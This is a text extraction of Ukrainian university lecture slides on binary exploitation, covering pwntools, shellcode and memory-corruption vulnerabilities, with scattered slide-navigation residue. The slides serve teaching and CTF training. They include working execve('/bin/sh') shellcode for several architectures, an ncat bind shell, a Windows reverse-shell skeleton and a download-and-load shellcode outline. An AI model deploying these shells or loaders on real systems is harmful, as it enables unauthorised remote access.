# <span id="page-0-0"></span>Аналiз бiнарних вразливостей курс лекцiй

Iльїн Микола Iванович

2021 рiк

4 0 8 4

э Iльїн М.I. [KPI\\_BV](#page-144-0) 2021 1 / 145

化重新润滑

 $299$ 

#### Про автора

- к.т.н., зав. лабораторiї технiчної iнформацiйної безпеки https://infosec.kpi.ua/ua/about.html
- **CTO KievInfoSecurity LLC** 
	- тестування на проникнення, дослiдження та розробка систем активного захисту
	- дослiдження шкiдливого програмного забезпечення, аналiз iнцидентiв
	- тренiнги з технiчної iнформацiйної безпеки
- засновник та лідер СТF команди dcua
	- https://defcon.org.ua/
	- ТОП-10 2013-2019 рр. за версiєю CTFtime.org
	- команда чемпiон свiту у 2016 роцi

 $\Omega$ 

イロト イ押ト イヨト イヨトー

# Змiст



<span id="page-3-0"></span>1 - Вступ до курсу

# Лекція 1: Вступ до курсу

Ільїн М.І.

重 2021  $4/145$ 

. p

 $2990$ 

イロト 不優 トメ 君 トメ 君

<span id="page-4-0"></span>Органiзацiя курсу

- Лекцiї: 18 годин, 8 лекцiй
- Лабораторний практикум: 18 годин, 6 лабораторних робiт
- Матерiали: https://infosec.kpi.ua та https://t.me/kpi\_bv
- Онлайн трансляцiя: https://bbb.kpi.ua та https://meet.jit.si

#### Вимоги РСО (силлабус):

- На кафедрі IБ
- ЛР  $6 \times 10 = 60$ , МКР 10, залік 30 балів
- Додатковi бали за призовi мiсця у CTF

Попереднiй курс "Зворотна розробка та аналiз шкiдливого програмного забезпечення"

• @kpi re

 $QQ$ 

イロメ イ何 メイヨメ イヨメーヨ

## <span id="page-5-0"></span>Література

Література, курси:

- Art of Exploitation // Jon Erickson
- Shellcoder's Handbook // Chris Anley et al.
- . Android Kernel Exploitation // Ashfaq Ansari
- Modern Windows Exploit Development // Massimiliano Tomassoli

Блоги, конференції:

- Google Project Zero https://googleprojectzero.blogspot.com
- · DEF CON, Black Hat, HITCON, POC, CCC, INFILTRATE, ShmooCon, HITB, USENIX Security Symposium...

つへへ

イロト イ押ト イヨト イヨト

#### <span id="page-6-0"></span>Попередні відомості

- Ассемблер Intel x86/x64, ARM/AArch64
- $\bullet$  C K&R
- $\bullet$  Python 2, 3
- $\bullet$  RE

イロト イ押 トイヨ トイヨト

 $2990$ 

# <span id="page-7-0"></span>Засоби віртуалізації

#### • VMWare Workstation/VirtualBox

- Windows 10 development environment
- · Kali Linux VMware/VirtualBox 64-Bit
- Приклади в Ubuntu 20.04 LTS  $\times 86$  64

#### • QEMU (Android Emulator, dynamips-gdb, ...)

- Debian arm, arm64 images
- https://blahcat.github.io/2017/06/25/gemu-images-to-play-with/
- https://wiki.debian.org/QemuUserEmulation

 $\Omega$ 

#### <span id="page-8-0"></span>Iнструменти

В курсi використовуються утилiти:

- Перетворення даних (base64, xxd, hexdump)
- Архiватори (tar, gzip, bzip2, xz)
- Мережева взаємодiя (nc/ncat, wget, curl)
- Скрипти, мови програмування (bash, awk, sed, perl)
- Оболонки (ipython)

Бiблiотеки та iнструменти:

- pwntools http://pwntools.com
- засоби розробки i зворотньої розробки (див. курс @kpi\_re)

 $200$ 

イロト イ押ト イヨト イヨト

<span id="page-9-0"></span>Приклади роботи з бінарними даними

```
\text{\$ echo -en \$'}\xc0\xde' | hexdump -C00000000 c0 de |...|00000002
$ perl -e 'print "A"x3,
    pack ("I<S>", 0xbeef, 0xc0de)' | hexdump - C
0.00000000414141 ef be 00 00 c0 de |AAA.....
00000009
$ \{echo XXX; cat /etc/issue -\} | od -t x1 -w12
0000000 58 58 58 0a 55 62 75 6e 74 75 20 32
0000014 30 2e 30 34 20 4c 54 53 20 5c 6e 20
x \times x0000030 5c 6c 0a 0a 78 78 78 0a
0000040
```
KED KARD KED KED E VOOR

# <span id="page-10-0"></span>Швидка розробка/прототипування експлоїтiв

Iнструментарiй pwntools

- tubes process, remote
- context arch
- asm, disasm
- **o** shellcraft

Утилiти командного рядка pwn

• asm, checksec, constgrep, cyclic, debug, disasm, disablenx, elfdiff, elfpatch, errno, hex, phd, pwnstrip, scramble, shellcraft, template, unhex, update

 $200$ 

### <span id="page-11-0"></span>Приклад pwnlib.tubes.process

pwn1.py

```
#!/ usr / bin / env python3
from pwn import *
```

```
r = process ("/usr/bin/bc")
r. writeline ("i = 1; i++) + + i")
log . warning (" Your answer is " + r . readline () .
   decode (" utf8 ") )
```
r. interactive ()

 $\equiv$   $\Omega$ 

K ロ ▶ K 御 ▶ K 君 ▶ K 君 ▶ ...

<span id="page-12-0"></span>Приклад pwnlib.tubes.process (contd.)

```
$ ./ pwn1 . py
[+] Starting local process '/usr/bin/bc': pid
   2457326
[!] Your answer is 4
[*] Switching to interactive mode
$2^{\sim}128340282366920938463463374607431768211456
$ quit
[*] Got EOF while reading in interactive
$ ^{\circ} \sim C
[*] Interrupted
```
KED KARD KED KED E VOOR

#### <span id="page-13-0"></span>Приклад pwnlib.tubes.sock

```
$cat./pwn2.py#!/usr/bin/env python3
from pwn import *
```

```
r = remote ("127.0.0.1", 1337)
r.writeline ("uname -a")
r.interactive()
```

```
$ ncat -kvlp 1337 -e /bin/sh
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::1337
Ncat: Listening on 0.0.0.0:1337
```
**KOD KARD KED KED A BOAR** 

<span id="page-14-0"></span>Приклад pwnlib.tubes.sock (contd.)

```
\frac{1}{2}./pwn2.py
[+] Opening connection to 127.0.0.1 on port 1337:
   Done
[*] Switching to interactive mode
Linux linux 5.6.0-1008-oem #8-Ubuntu SMP Thu Apr
   16 07:46:04 UTC 2020 x86 64 x86 64 x86 64 GNU/
   I.inux
$ 1sb release -a
LSB Version: core-11.1.0ubuntu2-noarch:security
   -11.1.0ubuntu2-noarch
Distributor ID: Ubuntu
Description: Ubuntu 20.04 LTS
Release: 20.04
Codename: focal
$^{\circ} D
                                  KOD KARD KED KED A BOAR
```
#### <span id="page-15-0"></span>Приклад pwntools asm

\$ ipython3

In  $[1]$ : from pwn import  $*$ In  $\lceil 2 \rceil$ : context.arch = "amd64"

In  $[3]$ :  $s = asm("xor tax, tax: ret")$ 

In  $[4]$ : print  $(hexdump(s))$ 00000000 48 31 c0 c3 | H1.. 00000004

```
In [5]: print (dissam(s))0: 4831c0xor
                           rax, rax
  3: c3ret
```
Iльїн M.I.

2021  $16/145$ 

**KOD KARD KED KED A BOAR** 

<span id="page-16-0"></span>Приклад pwntools shellcraft

- In [6]: context.clear (arch = "arm") In  $[7]$ :  $\text{sc} = \text{asm}(\text{shellcraft.cat}(\text{''/etc/issue''}) +$
- shellcraft . exit () )

```
In [8]: e = make_elf (sc, extract=False)
In [9]: process(e). readall()Out [9]: b' Ubuntu 20.04 LTS \\n \\l\n\n'
```

```
In [10]: ! file $e
step3 - elf : ELF 32 - bit LSB executable , ARM , version
    1 (ARM), statically linked, stripped
```
K ロ ▶ K 個 ▶ K 로 ▶ K 로 ▶ 『로 』 ◇ Q Q

## <span id="page-17-0"></span>Приклади роботи з НТТР

#### $\bullet$  Сервер

- \$ python2 -mSimpleHTTPServer 8080
- \$ python3 -mhttp.server 8080

#### • Клієнт

- $\text{\$ curl -vvv -A ''' ' https://kpi.ua/[1-10].txt" }$
- \$ wget -rc https://kpi.ua
- \$ python3 -c 'from requests import \*; print (get ("https://google.com").text)'
- Використання в інструментах
	- Flask, CherryPy; requests, mechanize; BeautifulSoup4

K ロ ▶ K 個 ▶ K ヨ ▶ K ヨ ▶ 『ヨ 』 YO Q @

# <span id="page-18-0"></span>Кошенятко пiсля лекцiї KPI\_BV



 $299$ 

<span id="page-19-0"></span>2 - Шеллкод

# Лекція 2: Шеллкод

Ільїн М.І.

 $299$ 

イロト イ部 トメ ヨ トメ ヨト

# <span id="page-20-0"></span>У лекцiї

Шеллкоди:

- Linux x86, x86 64, arm, arm thumb, arm64
- $\bullet$  Windows  $\times$ 86,  $\times$ 64
- Запуск командної оболонки (execve /bin/sh, WinExec cmd)
- Мережевi комунiкації (TCP reverse, bind shell)
- Використання мов високого рiвня

 $QQ$ 

イロト イ押ト イヨト イヨト

#### <span id="page-21-0"></span>Системнi виклики у Linux

Iнструкцiя; номер виклику - параметри:

• x86 • int 0x80; eax - ebx, ecx, edx, esi, edi, ebp • x86 64 syscall; rax - rdi, rsi, rdx, r10, r8, r9 • arm (32 та thumb mode) • svc  $\#0$  (abo  $\#1...$ ); r7 - r0, r1, r2, r3, r4, r5, r6  $\bullet$  arm $64$ 

• svc  $\#0$  (abo  $\#1...$ ); x8 - x0, x1, x2, x3, x4, x5, x6

Список доступних викликiв – https://syscalls.w3challs.com

Iльїн М.I. [KPI\\_BV](#page-0-0) 2021 22 / 145

 $\Omega$ 

イロト イ押ト イヨト イヨト

### <span id="page-22-0"></span>Приклади шеллкодів Linux

- Запуск командної оболонки /bin/sh (shell)
	- execve(path='/bin///sh', argv=['sh'], envp=0)
- pwntools context.clear(arch=ARCH); print(shellcraft.sh())
	- $\bullet$   $\times$ 86
	- $\bullet$   $\times 86$  64
	- $\bullet$  arm
	- $\bullet$  thumb
	- $\bullet$  arm $64$
- $\circ$  sc = asm(shellcraft.sh())
	- write(f'sc.{context.arch}', sc)
	- $print(hexdump(sc))$
	- $\bullet$  print(disasm(sc))

 $\Omega$ 

イロト イ母 ト イヨ ト イヨ トー

<span id="page-23-0"></span>Приклад шеллкоду Linux x86 (null free)

```
push 0x68; push 0x732f2f2f; push 0x6e69622f
mov ebx, esp
push 0x1010101
xor dword ptr [esp], 0x1016972
xor ecx, ecx
push ecx /* null terminate */push 4
pop ecx
add ecx, esp
push ecx /* 'sh\x00' */
mov ecx, esp
xor edx, edx
push SYS_execve /* 0xb */
pop eax
int 0x80
                                K ロ ▶ K 個 ▶ K 로 ▶ K 로 ▶ - 로 - K 9 Q @
```
<span id="page-24-0"></span>Приклад шеллкоду Linux x86 64 (null free)

```
push 0x68;
mov rax, 0x732f2f2f6e69622f; push rax
mov rdi, rsp
push 0x1010101 ~ 0x6873
xor dword ptr [rsp], 0x1010101
xor esi, esi /* 0 */push rsi /* null terminate */
push 8; pop rsi
add rsi, rsp
push rsi /* 'sh\x00' */
mov rsi, rsp
xor edx, edx /* 0 */push SYS_execve /* 0x3b */
pop rax
syscall
                               K ロ ▶ K 個 ▶ K 로 ▶ K 로 ▶ - 로 - K 9 Q @
```
#### <span id="page-25-0"></span>Приклад шеллкоду Linux arm

```
movw r7 , #0 x41410068 & 0 xffff
movt r7 , #0 x41410068 >> 16; push { r7 }
movw r7 , #0 x732f2f2f & 0 xffff
movt r7 , #0 x732f2f2f >> 16; push { r7 }
movw r7 , #0 x6e69622f & 0 xffff
movt r7 , #0 x6e69622f >> 16; push { r7 }
mov r0 , sp
movw r7 , #0 x6873 ; push { r7 }
eor r12, r12; push \{r12\} /* null terminate */
mov r1, #4; add r1, sp; mov r12, r1push \{r12\} /* 'sh \x00' */
mov r1 , sp
eor r2 , r2 /* 0 (#0) */
mov r7, \#SYS_execve /* 0xb */svc 0
                                K ロ ▶ K 個 ▶ K 로 ▶ K 로 ▶ - 로 - K 9 Q @
```
<span id="page-26-0"></span>Приклад шеллкоду Linux arm в режимi thumb (null free)

```
mov r7 , #0 x68 ; push { r7 }
    ldr r7 , value_1 ; b value_1_after
value_1: .word 0x732f2f2f
value_1_after : push { r7 }
    ldr r7 , value_2 ; b value_2_after
value_2: .word 0x6e69622f
value_2_after : push { r7 }; mov r0 , sp
    mov r7, \#(0 \times 6873 \>> 11); lsl r7, #11
    add r7, \#(0 \times 6873 \& 0 \times f); push \{r7\}eor r7, r7; push \{r7\} /* null terminate */
    mov r1, #4; add r1, sp
    push \{r1\} /* 'sh \x00' */
    mov r1, sp; eor r2, r2mov r7 , # SYS_execve /* 0 xb */
    svc 0 x41
                                      K ロ ▶ K @ ▶ K 할 ▶ K 할 ▶ ① 할 → ① 의 ①
```
#### <span id="page-27-0"></span>Приклад шеллкоду Linux arm64

```
mov x14 , #25135
movk x14 , #28265 , lsl #16
movk x14 , #12079 , lsl #0 x20
movk x14 , #29487 , lsl #0 x30
mov x15 , #104
stp x14, x15, [sp, #-16]!
mov x0 , sp
mov x1 , xzr
mov x2 , xzr
mov x8 , # SYS_execve
svc 0
```
K □ ▶ K @ ▶ K 로 ▶ K 로 ▶ 『 콘 │ ⊙ Q ⊙

# <span id="page-28-0"></span>Шеллкоди у Windows

#### Використання WinAPI

- Пошук kernel32.dll
- Пошук функцiй у таблицi експорту
- Динамiчне завантаження LoadLibrary/GetProcAddress

#### Вiдмiнностi 32 та 64 бiтних застосункiв

- o TFB
- PFB
- Заголовки PE

 $\Omega$ 

医单侧 医单位

◂**◻▸ ◂<del>⁄</del>** ▸

# <span id="page-29-0"></span>Пошук kernel32.dll у пам'яті

- Thread Environment Block (TEB)
- Process Environment Block (PEB)
	- $\times 86$  fs: [0 $\times 30$ ],  $\times 64$  gs: [0 $\times 60$ ]
- PEB.Ldr PEB LDR DATA
	- · LIST ENTRY InMemoryOrderModuleList
- . LDR DATA TABLE ENTRY
	- **PVOID DIBase**
	- · UNICODE STRING BaseDIIName
- Третя у списку kernel $32$ .dll

 $\Omega$ 

イロト イ押ト イヨト イヨト

<span id="page-30-0"></span>Пошук адрес експортованих функцій

- IMAGE DOS HEADER e Ifanew
- · IMAGE NT HEADERS OptionalHeader
- IMAGE OPTIONAL HEADER DataDirectory
- IMAGE DATA DIRECTORY [0] Exports
- · IMAGE EXPORT DIRECTORY AddressOfNames
- · IMAGE EXPORT DIRECTORY AddressOfNameOrdinals
- · IMAGE EXPORT DIRECTORY AddressOfFunctions

 $QQ$ 

# <span id="page-31-0"></span>Приклад SkyLined w32-exec-calc-shellcode.bin



 $2980$ 

# <span id="page-32-0"></span>Приклад SkyLined w32-exec-calc-shellcode.bin (contd.)



 $QQ$ 

イロト イ押 トイヨ トイヨト

<span id="page-33-0"></span>Приклад Windows reverse shell

```
WSAStartup (MAKEWORD (2, 2), & wsaData);
SOCKET s = WSASocketh(2, 1, 6, 0, 0, 0);
// struct sockaddr_in sa ;
connect (s, (struct sockaddr*) & sa, sizeof (sa));
// STARTUPINFO si ;
// PROCESS_INFORMATION pi ;
// si . dwFlags = ( STARTF_USESTDHANDLES );
// si.hStdInput = (HANDLE)s;// si.hStdOutput = (HANDLE)s;// si.hStdError = (HANDLE)s;
CreateProcessA (0, "cmd", 0, 0, TRUE, 0, 0, 0, & s_i, & p_i);
```
K ロ K K 메 K K B K X B X X B X Y Q Q @

## <span id="page-34-0"></span>Приклад Windows bind shell

• https://www.exploit-db.com/shellcodes/13504

```
WSASocket(
\_in int af=2, \_in int type=1, \_in int
    protocol=0, __in LPWSAPROTOCOL INFO
   lpProtocolInfo=0, __in GROUP g=0, __in DWORD
   dwFlags=0)WSAStartup (__in WORD wVersionRequested=2, __out
   LPWSADATA lpWSADATa=stack)
bind(<sub>-</sub>in SOCKET s, _{-1}in sockaddr *name, _{-1}in int
   namelen)listen (__in SOCKET s, __in int backlog=0)
accept (__in SOCKET s, __in sockaddr *addr=0,
   \text{\_} inout int *addrlen=0)
; STARTUPINFO.hStdInput, hStdOutput, hStdError = s
CreateProcess (...)
```
K ロ ▶ K @ ▶ K 할 ▶ K 할 ▶ ① 할 → ① 의 ①

<span id="page-35-0"></span>Приклад Windows download-LoadLibrary

· https://www.exploit-db.com/shellcodes/43766

URLDownloadToCacheFileA( \_\_ in IBindStatusCallback \*  $pBSC = NULL$ , DWORD dwReserved = NULL, \_\_in DWORD  $cchFileName = sizeof(buffer)$ ,  $-out$ LPTSTR szFileName =  $\&$ (buffer), \_\_in LPCSTR  $szURL = & (url), -in LPUNKNOWLEDW N 1plnkcaller =$ NULL)  $LoadLibraryA ( _ in LPCTSTR 1pFileName = & (buffer))$ 

**India MI** 

2021  $36/145$ 

K ロ ▶ K 何 ▶ K 로 ▶ K 로 ▶ 『 콘 』 ◇ Q Q @
<span id="page-36-0"></span>Застосування мов високого рівня у шеллкодах

 $\bullet$  C/C++

- Десятки реалізацій, див. приклад APT1 technical backstage
- $\bullet$  Rust
- Завантажувачі
	- JScript, VBScript, PowerShell y пам'яті
	- $\bullet$  .NET assembly (CLR)
	- Рефлективне завантаження РЕ EXE/DLL
	- Привязка до цілі (ім'я комп'ютера, домену, ...)
	- Протидія засобам захисту (віртуалізація/емуляція/налагодження, AMSI, CIG/ACG, підробка PPID, ROP активатори для маскування  $NX, ...$
- Metasploit Meterpreter
	- Ruby, Python, PowerShell y пам'яті

Приклад BendyBear –

https://unit42.paloaltonetworks.com/bendybear-shellcode-blacktech/

**Louis M.L.** 

 $\Omega$ 

# <span id="page-37-0"></span>Кошенятко пiсля лекцiї KPI\_BV



活 Iльїн М.I. [KPI\\_BV](#page-0-0) 2021 38 / 145

 $299$ 

 $\Rightarrow$ 

 $\mathbf{p}$ 

### <span id="page-38-0"></span>Лекцiя 3: [Вразливостi пошкодження пам'ятi](#page-38-0)

 $299$ 

 $(1 - 1)$   $(1 - 1)$   $(1 - 1)$   $(1 - 1)$   $(1 - 1)$   $(1 - 1)$   $(1 - 1)$ 

<span id="page-39-0"></span>У лекцiї

- Поширенi класи вразливостей:
	- Класичне переповнення стеку (stack overflow)
	- Використання після звільнення (use-after-free, UAF)
	- Змішування типів (type confusion)
	- Довільний запис (arbitrary write)
- Базовi механiзми протидiї (NX, ASLR, SSP)
- Приклади

 $200$ 

イロト イ押ト イヨト イヨト

### <span id="page-40-0"></span>Матерiали

- The Current State of Exploit Development // CrowdStrike, 2020
	- https://crowdstrike.com/blog/state-of-exploit-development-part-1
	- https://crowdstrike.com/blog/state-of-exploit-development-part-2
- A Modern Exploration of Windows Memory Corruption Exploits // CyberArk, 2020
	- https://www.cyberark.com/resources/threat-research-blog/a-modernexploration-of-windows-memory-corruption-exploits-part-i-stackoverflows
- Trends, challenges, and strategic shifts in the software vulnerability mitigation landscape // Microsoft, 2019
	- https://github.com/microsoft/MSRC-Security-Research/tree/master/presentations/2019\_02\_BlueHatIL
- Windows Defender Exploit Guard (WDEG, ранiше EMET) EP https://github.com/palantir/exploitguard

 $200$ 

イロト イ部 トイ ヨ トイ ヨ トー

### <span id="page-41-0"></span>Пошкодження стеку

Клас вразливостей stack buffer overflow веде до перезапису адреси повернення, функцiональних вказiвникiв, локальних змiнних i т.д. у стеку.

- Smashing The Stack For Fun and Profit // Aleph1. Phrack 49/14, 1996.
- Перезапис адреси повернення (ЛР1) i перехiд у шеллкод (ЛР2)
- Ефективнi приклад CVE-2017-11882, Equation Editor у Microsoft Office починаючи з 2000 (всi версiї за 17 рокiв)
- Актуальні у 2021 = ^. \_ . ^=/

 $QQQ$ 

**K ロ ト K 何 ト K ヨ ト K ヨ ト** 

# <span id="page-42-0"></span>Структура стеку

• Приклад Linux, GCC, виклик main() у gdb

\$ gdb --args ./a.out arg1 arg2 gef> start gef> dereference \$rsp L40

• Приклад Windows, MS VS, виклик функції з main() у WinDbgX

 $0:000$  bp  $$exentry$  $0:000>g$  $1:001$  bp hello +0x1000  $1:001 > g$  $0:000$  dps  $rsp$ 

KED KARD KED KED E VOOR

# <span id="page-43-0"></span>Приклад Linux



### <span id="page-44-0"></span>Приклад Windows



 $299$ 

イロト イ部 トメ ヨ トメ ヨト

### <span id="page-45-0"></span>NX/DEP

Реалiзацiя W^X, в просторi процесу немає записуваних та одночасно виконуваних областей пам'ятi. Наслiдок – область пам'ятi стеку не виконувана, аварiйне завершення програми при передачi керування.

#### Апаратна пiдтримка

- AMD NX bit, з Athlon 64, Opteron архітектура AMD64
- Intel XD bit, з Pentium 4 ядро Prescott
- ARM XN bit, з ARMv6 та ARMv8-A

### Програмна пiдтримка

- $\bullet$  Linux 2.3.23
- Windows XP SP2

 $200$ 

イロト イ押ト イヨト イヨト

### <span id="page-46-0"></span>Приклад NX у Ubuntu Linux 20.04 LTS

```
$ /bin/sh & gdb -p $!gef> vmmap
\ddotsc0x00007ffce60f20000x00007ffce611300000x0000000000000000 rw- [stack]
gef> checksec
gef> set $rip=$rsp
get > c\cdots- 0x7ffce6111728 std
[#0] Id 1, Name: "sh", stopped 0x7ffce6111728 in
   ?? (), reason: SIGSEGV
```
K ロ ▶ K 個 ▶ K 로 ▶ K 로 ▶ 『로 』 ◇ Q Q

# <span id="page-47-0"></span>Карта пам'ятi процесу

